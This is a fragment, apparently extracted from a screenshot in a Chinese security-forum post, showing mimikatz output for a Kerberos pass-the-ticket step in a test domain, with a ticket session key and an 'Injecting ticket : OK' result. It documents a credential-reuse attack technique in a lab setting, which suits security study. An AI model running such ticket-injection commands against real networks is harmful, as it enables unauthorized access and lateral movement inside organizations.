 mimikatz # kerberos::ptc TGT_test@centoso.com.ccache
Principal : (01) : test ; @ CENTOSO.COM
Data 0
Start/End/MaxRenew: 2019/10/18 23:50:03 ; 2019/10/19 9:50:03 ; 2019/1
0/25 23:50:03
Service Name (01) : krbtgt ; CENTOSO.COM ; @ CENTOSO.COM
Target Name (01) : krbtgt ; CENTOSO.COM ; @ CENTOSO.COM
Client Name (01) : test ; @ CENTOSO.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
880bd87f1de0722ba73a81e7285cd3a6
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
先知社区